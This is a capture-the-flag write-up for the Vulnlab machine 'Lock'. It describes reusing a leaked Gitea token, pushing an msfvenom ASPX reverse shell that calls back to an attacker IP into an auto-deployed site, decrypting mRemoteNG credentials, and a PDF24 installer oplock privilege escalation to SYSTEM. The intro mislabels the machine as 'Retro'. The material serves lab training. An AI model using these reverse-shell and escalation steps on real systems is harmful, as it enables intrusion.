Lock - Vulnlab

Retro is an easy difficulty machine where enumeration revealed a static website on port 80 and a Gitea instance on port 3000. Exploring Gitea, a repository by ellen.freeman contained a script with an exposed access token, leading to the cloning of a hidden “website” repository with CI/CD integration. A reverse shell was injected and executed, gaining access as ellen.freeman. In her Documents, a config file for mRemoteNG with encrypted credentials was found and decrypted, allowing access to Gale’s account. A local privilege escalation vulnerability in PDF24 was exploited, ultimately obtaining a SYSTEM-level shell and the root flag.
Enumeration
1 | PORT STATE SERVICE |
I started by looking at port 80 with some directory brute-forcing by nothing interesting. It seems like it’s a static website.
Next, I visited port 3000 and It was running Gitea.


I explored the Gitea instance and found dev-scripts repo by ellen.freeman and it looks like it’s a script for accessing Gitea with the access token.

After that, I checked the previous commits and found an exposed access token of ellen.freeman.
Shell as Ellen Freeman
I downloaded the script and after running it, it showed another hidden repository called website.
After researching for a bit I found out that I can clone a repository using an access token.
git clone http://ellen.freeman:<REDACTED>@lock.vl:3000/ellen.freeman/website.git
Inside the repository, there was a README.md where it stated that the git repo would be automatically deployed after. And after looking at the repo carefully it seems like its the website hosted on port 80.
1 | # New Project Website |

I created a reverse shell and used git to push the shell into the main website.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.2.110 LPORT=4444 -f aspx -o shell.aspx
1 | #Add username and email |
I made a request with curl and got a reverse shell.
curl http://lock.vl/shell.aspx

Ellen.freeman to Gale.dekarios
Inside Ellen’s Document folder, there was a config file.
1 | C:\USERS\ELLEN.FREEMAN |
The config file is for mRemoteNG which contains an encrypted password for the user.


I used mremoteng-decryptor to decrypt the config file and found credential for remote access. And after logging in I got the user flag.
Gale.dekarios to root
On the desktop, I saw PDF24 and after looking online I found a local Privilege escalation for it.
Local Privilege Escalation via MSI installer in PDF24

After looking in the hidden folders I found _install folder which contains the installer for PDF24.
Next, I opened 2 terminals and in one of them I set the oplock on the PDF24 log file and after that in another terminal, I executed the installer with MSI just like it’s said in the article.
msiexec.exe /fa pdf24-creator-11.15.1-x64.msi
.\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r


After waiting for a little bit a new CMD window opened and I followed alone the article to spawn a cmd shell as an administrator within the legacy console mode.
- Right-click on the top bar of the cmd window.

- click on properties.
- under options click on the “legacy console mode” link.

- open the link with a browser other than Internet Explorer or Edge (both don’t open as SYSTEM when on Win11).
- in the opened browser window press the key combination CTRL+o.
- type “cmd.exe” in the top bar and press Enter.


Now with the administrator shell, I got the root flag.